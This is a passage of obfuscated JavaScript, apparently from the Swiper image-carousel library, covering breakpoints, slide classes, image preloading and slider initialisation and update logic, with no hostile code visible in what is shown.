_0x51bbd4=_0x4b735d,_0x1cc503=this,{activeIndex:_0x8c46b8,initialized:_0x45170d,loopedSlides:_0x2ad0dc=0x0,params:_0x212365,$el:_0x5ee430}=_0x1cc503,_0x4b16bc=_0x212365['breakpoints'];if(!_0x4b16bc||_0x4b16bc&&_0x17b9e8[_0x51bbd4(0x87b)](0x0,Object[_0x51bbd4(0x5f4)](_0x4b16bc)['length']))return;const _0x51a5f4=_0x1cc503[_0x51bbd4(0x3b8)](_0x4b16bc,_0x1cc503[_0x51bbd4(0x5fa)]['breakpointsBase'],_0x1cc503['el']);if(!_0x51a5f4||_0x1cc503[_0x51bbd4(0x803)]===_0x51a5f4)return;const _0x4c115e=(_0x17b9e8[_0x51bbd4(0x523)](_0x51a5f4,_0x4b16bc)?_0x4b16bc[_0x51a5f4]:void 0x0)||_0x1cc503['originalParams'],_0x58d7eb=_0x17b9e8[_0x51bbd4(0x8a9)](_0x1317f4,_0x1cc503,_0x212365),_0x26ddbb=_0x17b9e8[_0x51bbd4(0x8a9)](_0x1317f4,_0x1cc503,_0x4c115e),_0x2c110a=_0x212365[_0x51bbd4(0x8c9)];_0x17b9e8[_0x51bbd4(0x8b9)](_0x58d7eb,!_0x26ddbb)?(_0x5ee430[_0x51bbd4(0x2af)](_0x212365['containerModifierClass']+'grid\x20'+_0x212365[_0x51bbd4(0x53b)]+_0x51bbd4(0x3ca)),_0x1cc503[_0x51bbd4(0x545)]()):_0x17b9e8[_0x51bbd4(0x6ca)](!_0x58d7eb,_0x26ddbb)&&(_0x5ee430[_0x51bbd4(0x9d1)](_0x212365['containerModifierClass']+_0x51bbd4(0x3ab)),(_0x4c115e[_0x51bbd4(0x3ab)][_0x51bbd4(0x257)]&&_0x17b9e8['iZlGW'](_0x17b9e8['GtDhH'],_0x4c115e[_0x51bbd4(0x3ab)][_0x51bbd4(0x257)])||!_0x4c115e[_0x51bbd4(0x3ab)]['fill']&&_0x17b9e8[_0x51bbd4(0x399)]===_0x212365['grid'][_0x51bbd4(0x257)])&&_0x5ee430[_0x51bbd4(0x9d1)](_0x212365[_0x51bbd4(0x53b)]+'grid-column'),_0x1cc503['emitContainerClasses']());const _0x59bf79=_0x4c115e[_0x51bbd4(0x813)]&&_0x4c115e[_0x51bbd4(0x813)]!==_0x212365[_0x51bbd4(0x813)],_0x3f8ce5=_0x212365[_0x51bbd4(0x7b0)]&&(_0x17b9e8[_0x51bbd4(0x47c)](_0x4c115e[_0x51bbd4(0x65c)],_0x212365[_0x51bbd4(0x65c)])||_0x59bf79);_0x17b9e8['eDHKc'](_0x59bf79,_0x45170d)&&_0x1cc503['changeDirection'](),_0x17b9e8['LbATP'](_0x56f2d8,_0x1cc503[_0x51bbd4(0x5fa)],_0x4c115e);const _0x17aba2=_0x1cc503[_0x51bbd4(0x5fa)]['enabled'];Object[_0x51bbd4(0x5a3)](_0x1cc503,{'allowTouchMove':_0x1cc503[_0x51bbd4(0x5fa)][_0x51bbd4(0x48e)],'allowSlideNext':_0x1cc503[_0x51bbd4(0x5fa)][_0x51bbd4(0x42d)],'allowSlidePrev':_0x1cc503[_0x51bbd4(0x5fa)][_0x51bbd4(0x68d)]}),_0x17b9e8['eDHKc'](_0x2c110a,!_0x17aba2)?_0x1cc503[_0x51bbd4(0x457)]():_0x17b9e8[_0x51bbd4(0x979)](!_0x2c110a,_0x17aba2)&&_0x1cc503[_0x51bbd4(0x255)](),_0x1cc503[_0x51bbd4(0x803)]=_0x51a5f4,_0x1cc503['emit'](_0x17b9e8[_0x51bbd4(0x7dd)],_0x4c115e),_0x17b9e8['RdxUk'](_0x3f8ce5,_0x45170d)&&(_0x1cc503[_0x51bbd4(0x6a9)](),_0x1cc503[_0x51bbd4(0xa8d)](),_0x1cc503[_0x51bbd4(0x72e)](),_0x1cc503['slideTo'](_0x17b9e8[_0x51bbd4(0x407)](_0x17b9e8[_0x51bbd4(0x74a)](_0x8c46b8,_0x2ad0dc),_0x1cc503[_0x51bbd4(0x69a)]),0x0,!0x1)),_0x1cc503['emit'](_0x17b9e8[_0x51bbd4(0x6f0)],_0x4c115e);},'getBreakpoint':function(_0x2dd6a0,_0x47a0a5='window',_0x30fe88){const _0x57ec37=_0x4b735d,_0x8a831={'KRZlK':function(_0x21f137,_0x5a0850){return _0x21f137==_0x5a0850;},'UCLMA':_0x17b9e8['YEjrj'],'LgDIl':function(_0x552a2f,_0x262281){const _0x4311ba=a70_0x2fbb;return _0x17b9e8[_0x4311ba(0x87b)](_0x552a2f,_0x262281);},'HjEDC':function(_0x4d9c24,_0x1b4b4a){const _0x1b24bc=a70_0x2fbb;return _0x17b9e8[_0x1b24bc(0x473)](_0x4d9c24,_0x1b4b4a);},'XVNeF':function(_0x4a306c,_0x475877){const _0x385282=a70_0x2fbb;return _0x17b9e8[_0x385282(0x340)](_0x4a306c,_0x475877);}};if(!_0x2dd6a0||_0x17b9e8['UuaeX'](_0x17b9e8[_0x57ec37(0x468)],_0x47a0a5)&&!_0x30fe88)return;let _0x247c09=!0x1;const _0x4d4fca=_0x17b9e8['JYQQf'](_0x2f24d9),_0xd377f=_0x17b9e8[_0x57ec37(0x9b2)]===_0x47a0a5?_0x4d4fca[_0x57ec37(0x8c6)]:_0x30fe88[_0x57ec37(0x26c)],_0x4e93d7=Object[_0x57ec37(0x5f4)](_0x2dd6a0)[_0x57ec37(0x520)](_0x297c18=>{const _0x7f42f6=_0x57ec37;if(_0x8a831['KRZlK'](_0x8a831['UCLMA'],typeof _0x297c18)&&_0x8a831[_0x7f42f6(0x735)](0x0,_0x297c18[_0x7f42f6(0xa21)]('@'))){const _0x54d246=_0x8a831[_0x7f42f6(0x87e)](parseFloat,_0x297c18[_0x7f42f6(0x542)](0x1));return{'value':_0x8a831[_0x7f42f6(0x788)](_0xd377f,_0x54d246),'point':_0x297c18};}return{'value':_0x297c18,'point':_0x297c18};});_0x4e93d7[_0x57ec37(0xa92)]((_0x5ab39d,_0x199dcc)=>parseInt(_0x5ab39d[_0x57ec37(0x3e9)],0xa)-parseInt(_0x199dcc[_0x57ec37(0x3e9)],0xa));for(let _0xa22dc8=0x0;_0xa22dc8<_0x4e93d7['length'];_0xa22dc8+=0x1){const {point:_0x5a3849,value:_0x34e403}=_0x4e93d7[_0xa22dc8];_0x17b9e8[_0x57ec37(0x9b2)]===_0x47a0a5?_0x4d4fca['matchMedia'](_0x57ec37(0x3e7)+_0x34e403+_0x57ec37(0x795))['matches']&&(_0x247c09=_0x5a3849):_0x17b9e8[_0x57ec37(0x6b4)](_0x34e403,_0x30fe88[_0x57ec37(0x7d3)])&&(_0x247c09=_0x5a3849);}return _0x247c09||_0x17b9e8[_0x57ec37(0x5d9)];}},'checkOverflow':{'checkOverflow':function(){const _0x47aca0=_0x4b735d,_0x43bd18=this,{isLocked:_0x4ab933,params:_0x3f8ac1}=_0x43bd18,{slidesOffsetBefore:_0x2b31f8}=_0x3f8ac1;if(_0x2b31f8){const _0x426767=_0x17b9e8[_0x47aca0(0x40c)](_0x43bd18['slides'][_0x47aca0(0x56b)],0x1),_0x18b837=_0x17b9e8[_0x47aca0(0x9bd)](_0x43bd18[_0x47aca0(0xa7f)][_0x426767]+_0x43bd18['slidesSizesGrid'][_0x426767],_0x17b9e8[_0x47aca0(0x340)](0x2,_0x2b31f8));_0x43bd18[_0x47aca0(0x429)]=_0x43bd18[_0x47aca0(0x4ce)]>_0x18b837;}else _0x43bd18[_0x47aca0(0x429)]=_0x17b9e8[_0x47aca0(0x75b)](0x1,_0x43bd18[_0x47aca0(0x478)]['length']);_0x17b9e8['cjPdh'](!0x0,_0x3f8ac1[_0x47aca0(0x42d)])&&(_0x43bd18[_0x47aca0(0x42d)]=!_0x43bd18['isLocked']),!0x0===_0x3f8ac1['allowSlidePrev']&&(_0x43bd18[_0x47aca0(0x68d)]=!_0x43bd18[_0x47aca0(0x429)]),_0x4ab933&&_0x4ab933!==_0x43bd18[_0x47aca0(0x429)]&&(_0x43bd18[_0x47aca0(0x3d5)]=!0x1),_0x4ab933!==_0x43bd18[_0x47aca0(0x429)]&&_0x43bd18[_0x47aca0(0x438)](_0x43bd18['isLocked']?_0x17b9e8['cGRdj']:_0x17b9e8['kEbDa']);}},'classes':{'addClasses':function(){const _0x5d587b=_0x4b735d,_0x758b3b=this,{classNames:_0x1df205,params:_0x116eba,rtl:_0x550527,$el:_0x122635,device:_0x368fd4,support:_0x1f8181}=_0x758b3b,_0x49b114=function(_0x3567c5,_0x12ba60){const _0x14e447=a70_0x2fbb,_0x265558={'HwGPN':function(_0x549499,_0x34eb7c){const _0x3622cc=a70_0x2fbb;return _0x17b9e8[_0x3622cc(0x2f6)](_0x549499,_0x34eb7c);},'GzbcA':function(_0x1bdd32,_0x4301bb){return _0x17b9e8['DPMCY'](_0x1bdd32,_0x4301bb);},'cDGjt':'object','YvNcx':_0x17b9e8[_0x14e447(0x615)],'wyofh':function(_0x4f722a,_0x5b24a0){return _0x17b9e8['Gtcww'](_0x4f722a,_0x5b24a0);}},_0x5e8f2f=[];return _0x3567c5[_0x14e447(0x6d3)](_0x71eaca=>{const _0x522437=_0x14e447;_0x265558[_0x522437(0x7c8)](_0x265558[_0x522437(0x98f)],typeof _0x71eaca)?Object['keys'](_0x71eaca)[_0x522437(0x6d3)](_0x305b5a=>{const _0x5469dd=_0x522437;_0x71eaca[_0x305b5a]&&_0x5e8f2f[_0x5469dd(0x514)](_0x265558[_0x5469dd(0x6b3)](_0x12ba60,_0x305b5a));}):_0x265558['YvNcx']==typeof _0x71eaca&&_0x5e8f2f[_0x522437(0x514)](_0x265558['wyofh'](_0x12ba60,_0x71eaca));}),_0x5e8f2f;}(['initialized',_0x116eba[_0x5d587b(0x813)],{'pointer-events':!_0x1f8181[_0x5d587b(0x426)]},{'free-mode':_0x758b3b[_0x5d587b(0x5fa)][_0x5d587b(0x21f)]&&_0x116eba[_0x5d587b(0x21f)][_0x5d587b(0x8c9)]},{'autoheight':_0x116eba[_0x5d587b(0x54f)]},{'rtl':_0x550527},{'grid':_0x116eba['grid']&&_0x17b9e8[_0x5d587b(0x4cf)](_0x116eba[_0x5d587b(0x3ab)]['rows'],0x1)},{'grid-column':_0x116eba['grid']&&_0x17b9e8[_0x5d587b(0x68b)](_0x116eba['grid']['rows'],0x1)&&_0x17b9e8[_0x5d587b(0x75a)](_0x17b9e8[_0x5d587b(0x399)],_0x116eba[_0x5d587b(0x3ab)][_0x5d587b(0x257)])},{'android':_0x368fd4[_0x5d587b(0x389)]},{'ios':_0x368fd4[_0x5d587b(0x205)]},{'css-mode':_0x116eba[_0x5d587b(0x1fa)]},{'centered':_0x116eba[_0x5d587b(0x1fa)]&&_0x116eba[_0x5d587b(0x400)]}],_0x116eba[_0x5d587b(0x53b)]);_0x1df205[_0x5d587b(0x514)](..._0x49b114),_0x122635[_0x5d587b(0x9d1)]([..._0x1df205][_0x5d587b(0xa33)]('\x20')),_0x758b3b[_0x5d587b(0x545)]();},'removeClasses':function(){const _0x488457=_0x4b735d,{$el:_0x4c0e6f,classNames:_0x7b28ce}=this;_0x4c0e6f[_0x488457(0x2af)](_0x7b28ce[_0x488457(0xa33)]('\x20')),this['emitContainerClasses']();}},'images':{'loadImage':function(_0x2008de,_0x515d92,_0x3f92cd,_0x116fd5,_0x25e157,_0x361a24){const _0x557c7b=_0x4b735d,_0x37041e={'DDIFB':function(_0x3450be){return _0x3450be();}},_0x4826b7=_0x17b9e8['QTbLw'](_0x2f24d9);let _0x444e27;function _0x3e2746(){const _0x594b33=a70_0x2fbb;_0x361a24&&_0x37041e[_0x594b33(0x3b2)](_0x361a24);}_0x17b9e8[_0x557c7b(0x7ba)](_0x40155d,_0x2008de)[_0x557c7b(0x313)](_0x17b9e8[_0x557c7b(0x5aa)])[0x0]||_0x2008de['complete']&&_0x25e157?_0x3e2746():_0x515d92?(_0x444e27=new _0x4826b7[(_0x557c7b(0x5c4))](),_0x444e27[_0x557c7b(0xa1f)]=_0x3e2746,_0x444e27[_0x557c7b(0x94e)]=_0x3e2746,_0x116fd5&&(_0x444e27[_0x557c7b(0x878)]=_0x116fd5),_0x3f92cd&&(_0x444e27[_0x557c7b(0x2f9)]=_0x3f92cd),_0x515d92&&(_0x444e27['src']=_0x515d92)):_0x17b9e8[_0x557c7b(0x568)](_0x3e2746);},'preloadImages':function(){const _0x183c63=_0x4b735d,_0xc79226={'qvloI':function(_0x7887e2,_0x523795){const _0x12210f=a70_0x2fbb;return _0x17b9e8[_0x12210f(0x4be)](_0x7887e2,_0x523795);},'vuVLk':function(_0x504361,_0xf602a8){const _0x15a395=a70_0x2fbb;return _0x17b9e8[_0x15a395(0x59c)](_0x504361,_0xf602a8);},'kEPTK':function(_0x176e53,_0x1c4927){const _0x50b362=a70_0x2fbb;return _0x17b9e8[_0x50b362(0x7ef)](_0x176e53,_0x1c4927);},'erpVj':_0x17b9e8[_0x183c63(0x462)]},_0xe082a3=this;function _0x5a23f2(){const _0xda5117=_0x183c63;_0xc79226[_0xda5117(0x8d0)](null,_0xe082a3)&&_0xe082a3&&!_0xe082a3[_0xda5117(0x4ee)]&&(_0xc79226[_0xda5117(0x384)](void 0x0,_0xe082a3[_0xda5117(0x7f2)])&&(_0xe082a3['imagesLoaded']+=0x1),_0xc79226['kEPTK'](_0xe082a3[_0xda5117(0x7f2)],_0xe082a3[_0xda5117(0x618)][_0xda5117(0x56b)])&&(_0xe082a3[_0xda5117(0x5fa)][_0xda5117(0xa55)]&&_0xe082a3[_0xda5117(0x3dd)](),_0xe082a3['emit'](_0xc79226[_0xda5117(0x2e9)])));}_0xe082a3[_0x183c63(0x618)]=_0xe082a3[_0x183c63(0x2cd)]['find']('img');for(let _0x552159=0x0;_0x17b9e8['CegHh'](_0x552159,_0xe082a3[_0x183c63(0x618)]['length']);_0x552159+=0x1){const _0x1c26a4=_0xe082a3[_0x183c63(0x618)][_0x552159];_0xe082a3[_0x183c63(0x6d1)](_0x1c26a4,_0x1c26a4['currentSrc']||_0x1c26a4[_0x183c63(0x91a)](_0x17b9e8['nXyst']),_0x1c26a4['srcset']||_0x1c26a4[_0x183c63(0x91a)](_0x17b9e8[_0x183c63(0x79a)]),_0x1c26a4['sizes']||_0x1c26a4[_0x183c63(0x91a)](_0x17b9e8[_0x183c63(0x564)]),!0x0,_0x5a23f2);}}}},_0x554b3b={};class _0x10feee{constructor(..._0x367a68){const _0x318e19=_0x4b735d;let _0x1be4d,_0x26d598;if(_0x17b9e8[_0x318e19(0x60b)](0x1,_0x367a68[_0x318e19(0x56b)])&&_0x367a68[0x0][_0x318e19(0x9a3)]&&_0x17b9e8['YBXtP'](_0x17b9e8[_0x318e19(0xa8a)],Object[_0x318e19(0x99d)][_0x318e19(0x223)][_0x318e19(0x3c8)](_0x367a68[0x0])['slice'](0x8,-0x1))?_0x26d598=_0x367a68[0x0]:[_0x1be4d,_0x26d598]=_0x367a68,_0x26d598||(_0x26d598={}),_0x26d598=_0x17b9e8[_0x318e19(0x539)](_0x56f2d8,{},_0x26d598),_0x1be4d&&!_0x26d598['el']&&(_0x26d598['el']=_0x1be4d),_0x26d598['el']&&_0x17b9e8[_0x318e19(0x43a)](_0x40155d,_0x26d598['el'])['length']>0x1){const _0x43064b=[];return _0x40155d(_0x26d598['el'])[_0x318e19(0x747)](_0xc74f71=>{const _0x59b110=_0x318e19,_0x5f3342=_0x56f2d8({},_0x26d598,{'el':_0xc74f71});_0x43064b[_0x59b110(0x514)](new _0x10feee(_0x5f3342));}),_0x43064b;}const _0x407930=this;_0x407930[_0x318e19(0x491)]=!0x0,_0x407930[_0x318e19(0x5fd)]=_0x17b9e8['mJZMf'](_0x3359de),_0x407930[_0x318e19(0x90d)]=_0x17b9e8[_0x318e19(0x914)](_0x17d41b,{'userAgent':_0x26d598[_0x318e19(0x840)]}),_0x407930[_0x318e19(0x83e)]=_0x17b9e8[_0x318e19(0x960)](_0x401b04),_0x407930[_0x318e19(0x566)]={},_0x407930['eventsAnyListeners']=[],_0x407930[_0x318e19(0x55d)]=[..._0x407930[_0x318e19(0x580)]],_0x26d598[_0x318e19(0x55d)]&&Array[_0x318e19(0x46b)](_0x26d598[_0x318e19(0x55d)])&&_0x407930[_0x318e19(0x55d)]['push'](..._0x26d598[_0x318e19(0x55d)]);const _0x365bf5={};_0x407930[_0x318e19(0x55d)][_0x318e19(0x6d3)](_0x1c530d=>{const _0x3951b1=_0x318e19;_0x17b9e8[_0x3951b1(0x44e)](_0x1c530d,{'swiper':_0x407930,'extendParams':_0x17b9e8[_0x3951b1(0x8a9)](_0x1a8d76,_0x26d598,_0x365bf5),'on':_0x407930['on'][_0x3951b1(0x3e1)](_0x407930),'once':_0x407930[_0x3951b1(0x209)][_0x3951b1(0x3e1)](_0x407930),'off':_0x407930['off'][_0x3951b1(0x3e1)](_0x407930),'emit':_0x407930[_0x3951b1(0x438)][_0x3951b1(0x3e1)](_0x407930)});});const _0x1b330d=_0x17b9e8[_0x318e19(0x2d5)](_0x56f2d8,{},_0x200d95,_0x365bf5);return _0x407930[_0x318e19(0x5fa)]=_0x56f2d8({},_0x1b330d,_0x554b3b,_0x26d598),_0x407930[_0x318e19(0x355)]=_0x17b9e8['UdVAI'](_0x56f2d8,{},_0x407930[_0x318e19(0x5fa)]),_0x407930[_0x318e19(0x677)]=_0x17b9e8[_0x318e19(0x672)](_0x56f2d8,{},_0x26d598),_0x407930[_0x318e19(0x5fa)]&&_0x407930[_0x318e19(0x5fa)]['on']&&Object[_0x318e19(0x5f4)](_0x407930[_0x318e19(0x5fa)]['on'])['forEach'](_0x6638ab=>{const _0x35763c=_0x318e19;_0x407930['on'](_0x6638ab,_0x407930[_0x35763c(0x5fa)]['on'][_0x6638ab]);}),_0x407930[_0x318e19(0x5fa)]&&_0x407930[_0x318e19(0x5fa)][_0x318e19(0x8b5)]&&_0x407930[_0x318e19(0x8b5)](_0x407930['params'][_0x318e19(0x8b5)]),_0x407930['$']=_0x40155d,Object[_0x318e19(0x5a3)](_0x407930,{'enabled':_0x407930[_0x318e19(0x5fa)][_0x318e19(0x8c9)],'el':_0x1be4d,'classNames':[],'slides':_0x40155d(),'slidesGrid':[],'snapGrid':[],'slidesSizesGrid':[],'isHorizontal':()=>'horizontal'===_0x407930['params'][_0x318e19(0x813)],'isVertical':()=>_0x318e19(0x210)===_0x407930[_0x318e19(0x5fa)][_0x318e19(0x813)],'activeIndex':0x0,'realIndex':0x0,'isBeginning':!0x0,'isEnd':!0x1,'translate':0x0,'previousTranslate':0x0,'progress':0x0,'velocity':0x0,'animating':!0x1,'allowSlideNext':_0x407930[_0x318e19(0x5fa)][_0x318e19(0x42d)],'allowSlidePrev':_0x407930[_0x318e19(0x5fa)][_0x318e19(0x68d)],'touchEvents':(function(){const _0x44779f=_0x318e19,_0x214a18=['touchstart',_0x17b9e8['xpdrR'],'touchend',_0x17b9e8[_0x44779f(0x9d8)]],_0x8f6244=[_0x44779f(0x69f),_0x17b9e8[_0x44779f(0x331)],_0x17b9e8[_0x44779f(0x611)]];return _0x407930['touchEventsTouch']={'start':_0x214a18[0x0],'move':_0x214a18[0x1],'end':_0x214a18[0x2],'cancel':_0x214a18[0x3]},_0x407930[_0x44779f(0x577)]={'start':_0x8f6244[0x0],'move':_0x8f6244[0x1],'end':_0x8f6244[0x2]},_0x407930[_0x44779f(0x5fd)]['touch']||!_0x407930['params'][_0x44779f(0x24e)]?_0x407930[_0x44779f(0x9d0)]:_0x407930[_0x44779f(0x577)];}()),'touchEventsData':{'isTouched':void 0x0,'isMoved':void 0x0,'allowTouchCallbacks':void 0x0,'touchStartTime':void 0x0,'isScrolling':void 0x0,'currentTranslate':void 0x0,'startTranslate':void 0x0,'allowThresholdMove':void 0x0,'focusableElements':_0x407930['params'][_0x318e19(0x233)],'lastClickTime':_0x17b9e8['GcyPy'](_0x27595b),'clickTimeout':void 0x0,'velocities':[],'allowMomentumBounce':void 0x0,'isTouchEvent':void 0x0,'startMoving':void 0x0},'allowClick':!0x0,'allowTouchMove':_0x407930[_0x318e19(0x5fa)][_0x318e19(0x48e)],'touches':{'startX':0x0,'startY':0x0,'currentX':0x0,'currentY':0x0,'diff':0x0},'imagesToLoad':[],'imagesLoaded':0x0}),_0x407930[_0x318e19(0x438)](_0x17b9e8[_0x318e19(0x67f)]),_0x407930[_0x318e19(0x5fa)][_0x318e19(0x7d7)]&&_0x407930['init'](),_0x407930;}[_0x4b735d(0x255)](){const _0x2cfe8a=_0x4b735d,_0x50b8a1=this;_0x50b8a1[_0x2cfe8a(0x8c9)]||(_0x50b8a1['enabled']=!0x0,_0x50b8a1[_0x2cfe8a(0x5fa)][_0x2cfe8a(0x325)]&&_0x50b8a1[_0x2cfe8a(0x4c8)](),_0x50b8a1[_0x2cfe8a(0x438)](_0x17b9e8['UUssa']));}['disable'](){const _0x9bf75a=_0x4b735d,_0x1eb089=this;_0x1eb089[_0x9bf75a(0x8c9)]&&(_0x1eb089['enabled']=!0x1,_0x1eb089[_0x9bf75a(0x5fa)][_0x9bf75a(0x325)]&&_0x1eb089[_0x9bf75a(0x873)](),_0x1eb089[_0x9bf75a(0x438)](_0x17b9e8[_0x9bf75a(0x7db)]));}[_0x4b735d(0x35b)](_0x284df5,_0x2cc3ab){const _0x4c130c=_0x4b735d,_0x2f28d1=this;_0x284df5=Math[_0x4c130c(0x218)](Math[_0x4c130c(0x29d)](_0x284df5,0x0),0x1);const _0x4612e9=_0x2f28d1[_0x4c130c(0x4da)](),_0x25f370=_0x17b9e8[_0x4c130c(0x949)](_0x17b9e8[_0x4c130c(0x340)](_0x17b9e8[_0x4c130c(0x451)](_0x2f28d1[_0x4c130c(0x42c)](),_0x4612e9),_0x284df5),_0x4612e9);_0x2f28d1['translateTo'](_0x25f370,_0x17b9e8[_0x4c130c(0x655)](void 0x0,_0x2cc3ab)?0x0:_0x2cc3ab),_0x2f28d1[_0x4c130c(0xa3b)](),_0x2f28d1['updateSlidesClasses']();}['emitContainerClasses'](){const _0x774ac1=_0x4b735d,_0x1d6e3c=this;if(!_0x1d6e3c[_0x774ac1(0x5fa)][_0x774ac1(0x5c7)]||!_0x1d6e3c['el'])return;const _0x5ae217=_0x1d6e3c['el']['className'][_0x774ac1(0x20a)]('\x20')[_0x774ac1(0x4fd)](_0x4a9a12=>0x0===_0x4a9a12[_0x774ac1(0xa21)]('swiper')||0x0===_0x4a9a12[_0x774ac1(0xa21)](_0x1d6e3c[_0x774ac1(0x5fa)]['containerModifierClass']));_0x1d6e3c[_0x774ac1(0x438)](_0x17b9e8[_0x774ac1(0x87d)],_0x5ae217['join']('\x20'));}['getSlideClasses'](_0x288a04){const _0x4b2144=_0x4b735d,_0x4d6c49=this;return _0x288a04[_0x4b2144(0x46c)][_0x4b2144(0x20a)]('\x20')['filter'](_0x35aefe=>0x0===_0x35aefe[_0x4b2144(0xa21)](_0x4b2144(0x65d))||0x0===_0x35aefe[_0x4b2144(0xa21)](_0x4d6c49[_0x4b2144(0x5fa)][_0x4b2144(0x94a)]))[_0x4b2144(0xa33)]('\x20');}[_0x4b735d(0x434)](){const _0x33479f=_0x4b735d,_0x46313b=this;if(!_0x46313b[_0x33479f(0x5fa)]['_emitClasses']||!_0x46313b['el'])return;const _0x5d1f9d=[];_0x46313b[_0x33479f(0x3bb)][_0x33479f(0x747)](_0x1c9a0e=>{const _0x4e1d4c=_0x33479f,_0x155702=_0x46313b[_0x4e1d4c(0x5ed)](_0x1c9a0e);_0x5d1f9d[_0x4e1d4c(0x514)]({'slideEl':_0x1c9a0e,'classNames':_0x155702}),_0x46313b['emit'](_0x4e1d4c(0x51b),_0x1c9a0e,_0x155702);}),_0x46313b['emit'](_0x17b9e8[_0x33479f(0x890)],_0x5d1f9d);}[_0x4b735d(0x950)](_0x123542=_0x4b735d(0xa3d),_0x3a83cc=!0x1){const _0x3a365a=_0x4b735d,{params:_0x583a88,slides:_0x285061,slidesGrid:_0x4ab40a,slidesSizesGrid:_0x386460,size:_0x4b9cc4,activeIndex:_0x44f0ed}=this;let _0x3b0093=0x1;if(_0x583a88[_0x3a365a(0x400)]){let _0x333bda,_0x2bf5a7=_0x285061[_0x44f0ed][_0x3a365a(0x79e)];for(let _0x18b090=_0x17b9e8['kWLmU'](_0x44f0ed,0x1);_0x17b9e8['HuVYs'](_0x18b090,_0x285061[_0x3a365a(0x56b)]);_0x18b090+=0x1)_0x285061[_0x18b090]&&!_0x333bda&&(_0x2bf5a7+=_0x285061[_0x18b090]['swiperSlideSize'],_0x3b0093+=0x1,_0x2bf5a7>_0x4b9cc4&&(_0x333bda=!0x0));for(let _0x251455=_0x44f0ed-0x1;_0x251455>=0x0;_0x251455-=0x1)_0x285061[_0x251455]&&!_0x333bda&&(_0x2bf5a7+=_0x285061[_0x251455][_0x3a365a(0x79e)],_0x3b0093+=0x1,_0x17b9e8['dRHfM'](_0x2bf5a7,_0x4b9cc4)&&(_0x333bda=!0x0));}else{if(_0x17b9e8[_0x3a365a(0xa10)](_0x17b9e8[_0x3a365a(0x5e0)],_0x123542))for(let _0x61c72e=_0x17b9e8[_0x3a365a(0x608)](_0x44f0ed,0x1);_0x17b9e8['yFbNH'](_0x61c72e,_0x285061[_0x3a365a(0x56b)]);_0x61c72e+=0x1){(_0x3a83cc?_0x17b9e8[_0x3a365a(0x95e)](_0x17b9e8[_0x3a365a(0xa5a)](_0x4ab40a[_0x61c72e]+_0x386460[_0x61c72e],_0x4ab40a[_0x44f0ed]),_0x4b9cc4):_0x17b9e8[_0x3a365a(0x816)](_0x4ab40a[_0x61c72e],_0x4ab40a[_0x44f0ed])<_0x4b9cc4)&&(_0x3b0093+=0x1);}else for(let _0x487472=_0x44f0ed-0x1;_0x17b9e8[_0x3a365a(0x89b)](_0x487472,0x0);_0x487472-=0x1){_0x17b9e8[_0x3a365a(0x808)](_0x4ab40a[_0x44f0ed],_0x4ab40a[_0x487472])<_0x4b9cc4&&(_0x3b0093+=0x1);}}return _0x3b0093;}[_0x4b735d(0x3dd)](){const _0x4df8db=_0x4b735d,_0xf12d06={'hzKCX':function(_0x2d658f,_0x2ac6d3){return _0x17b9e8['MUElD'](_0x2d658f,_0x2ac6d3);}},_0x54a33f=this;if(!_0x54a33f||_0x54a33f['destroyed'])return;const {snapGrid:_0x41393b,params:_0x580aed}=_0x54a33f;function _0x14e940(){const _0x4fe679=a70_0x2fbb,_0x1f91bb=_0x54a33f[_0x4fe679(0x6b1)]?_0xf12d06[_0x4fe679(0x278)](-0x1,_0x54a33f[_0x4fe679(0x262)]):_0x54a33f['translate'],_0x2bc937=Math[_0x4fe679(0x218)](Math['max'](_0x1f91bb,_0x54a33f[_0x4fe679(0x42c)]()),_0x54a33f[_0x4fe679(0x4da)]());_0x54a33f[_0x4fe679(0x7b6)](_0x2bc937),_0x54a33f[_0x4fe679(0xa3b)](),_0x54a33f[_0x4fe679(0xa13)]();}let _0x8ff217;_0x580aed['breakpoints']&&_0x54a33f['setBreakpoint'](),_0x54a33f[_0x4df8db(0x326)](),_0x54a33f[_0x4df8db(0x72e)](),_0x54a33f[_0x4df8db(0x712)](),_0x54a33f[_0x4df8db(0xa13)](),_0x54a33f['params']['freeMode']&&_0x54a33f[_0x4df8db(0x5fa)]['freeMode'][_0x4df8db(0x8c9)]?(_0x17b9e8[_0x4df8db(0x7d5)](_0x14e940),_0x54a33f[_0x4df8db(0x5fa)][_0x4df8db(0x54f)]&&_0x54a33f[_0x4df8db(0x2ab)]()):(_0x8ff217=(_0x17b9e8[_0x4df8db(0x8bc)]===_0x54a33f[_0x4df8db(0x5fa)][_0x4df8db(0x65c)]||_0x17b9e8[_0x4df8db(0x481)](_0x54a33f[_0x4df8db(0x5fa)][_0x4df8db(0x65c)],0x1))&&_0x54a33f[_0x4df8db(0x3d5)]&&!_0x54a33f[_0x4df8db(0x5fa)][_0x4df8db(0x400)]?_0x54a33f[_0x4df8db(0x3bd)](_0x54a33f[_0x4df8db(0x3bb)][_0x4df8db(0x56b)]-0x1,0x0,!0x1,!0x0):_0x54a33f[_0x4df8db(0x3bd)](_0x54a33f[_0x4df8db(0x4eb)],0x0,!0x1,!0x0),_0x8ff217||_0x14e940()),_0x580aed[_0x4df8db(0x799)]&&_0x17b9e8['ADGZK'](_0x41393b,_0x54a33f['snapGrid'])&&_0x54a33f[_0x4df8db(0x5c2)](),_0x54a33f[_0x4df8db(0x438)](_0x17b9e8[_0x4df8db(0x49a)]);}[_0x4b735d(0x36f)](_0x39dcb0,_0x2e061f=!0x0){const _0x4b19d9=_0x4b735d,_0x4b1b99={'obEQM':function(_0x1a6209,_0x190d9a){const _0x4ab1d0=a70_0x2fbb;return _0x17b9e8[_0x4ab1d0(0x4cd)](_0x1a6209,_0x190d9a);},'tgNtO':_0x17b9e8[_0x4b19d9(0x2a1)]},_0x469274=this,_0x3951ea=_0x469274['params'][_0x4b19d9(0x813)];return 